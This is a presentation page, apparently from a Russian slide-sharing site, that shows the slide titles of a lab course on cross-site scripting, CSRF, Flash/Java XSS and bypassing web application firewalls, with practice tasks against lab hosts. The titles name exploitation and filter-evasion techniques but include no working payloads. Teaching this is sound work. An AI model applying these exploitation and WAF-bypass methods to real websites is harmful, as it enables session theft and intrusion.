- Главная

- Разное

- Дизайн

- Бизнес и предпринимательство

- Аналитика

- Образование

- Развлечения

- Красота и здоровье

- Финансы

- Государство

- Путешествия

- Спорт

- Недвижимость

- Армия

- Графика

- Культурология

- Еда и кулинария

- Лингвистика

- Английский язык

- Астрономия

- Алгебра

- Биология

- География

- Детские презентации

- Информатика

- История

- Литература

- Маркетинг

- Математика

- Медицина

- Менеджмент

- Музыка

- МХК

- Немецкий язык

- ОБЖ

- Обществознание

- Окружающий мир

- Педагогика

- Русский язык

- Технология

- Физика

- Философия



- Химия

- Шаблоны, картинки для презентаций

- Экология

- Экономика

- Юриспруденция

Лабораторная работа по теме Межсайтовое выполнение сценариев презентация

Содержание

- 1. Лабораторная работа по теме Межсайтовое выполнение сценариев

- 2. План лабораторной работы Введение в тему

- 3. Введение в тему безопасности Web-приложений…

- 4. Опасный мир Web-приложений По данным компании Positive

- 5. Распределение вероятности обнаружения уязвимостей по степени риска (данные за 2009 год) http://ptsecurity.ru/analytics.asp

- 6. Классификация уязвимостей в web-приложениях Web Application Security

- 7. Наиболее часто встречающиеся уязвимости веб-приложений при проведении

- 8. Часть 1: Межсайтовое выполнение сценариев Уязвимость

- 9. Cross-Site Scripting – Базовые знания "Межсайтовое выполнение

- 10. "Межсайтовое выполнение сценариев" может использоваться для: Подмены



- 11. Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев» Web-сервер http://web/?search=WhatIsWebSecurity ...



- 12. Наглядный пример уязвимости типа «Межсайтовое выполнение сценариев»



- 13. Cross-Site Scripting – Базовые знания Условно Cross-Site



- 14. Cross-Site Scripting – Классическая эксплуатация Возможный метод



- 15. Cross-Site Scripting – Классическая эксплуатация Пример (1)



- 16. Cross-Site Scripting – Различия браузеров



- 17. Cross-Site Scripting – Классическая эксплуатация Пример (2)

- 18. Cross-Site Scripting – Безопасность Cookie



- 19. Наглядный пример атаки с использованием уязвимости типа

- 20. Практическое занятие (1) http://192.168.0.51:80/ Найти

- 21. Часть 2: Межсайтовое выполнение сценариев в Java/Flash

- 22. XSS && CSRF – Базовые знания Уязвимость



- 23. Наглядный пример атаки с использованием уязвимости типа«Подделка



- 24. document.domain =



- 25. Для безопасности используются изолированные зоны безопасности (Sandbox



- 26. Потенциально небезопасные функции ActionScript: loadVariables() loadMovie()



- 27. Пример уязвимого кода на языке JAVA Cross-Site Scripting (Java/Flash) – Базовые знания

- 28. Практическое занятие (2) http://192.168.0.51:81/ Найти

- 29. Часть 3: Обход фильтров безопасности и WAF



- 30. Что такое WAF http://server/?id=6329&print=Y Нас атакуют! Ахтунг!!!



- 31. Какие они бывают По режиму работы: Мост/Маршрутизатор



- 32. Методы обхода WAF Фундаментальные ограничения технологии Неспособность



- 33. Общие проблемы Сохраненный вариант XSS В





- 34. Методы обхода WAF: Возможные способы кодирования JavaScript

- 35. Методы обхода WAF: Возможные способы кодирования JavaScript

- 36. Методы обхода WAF: Возможные способы кодирования JavaScript



- 37. Практика обхода WAF: Cross-Site Scripting Обход

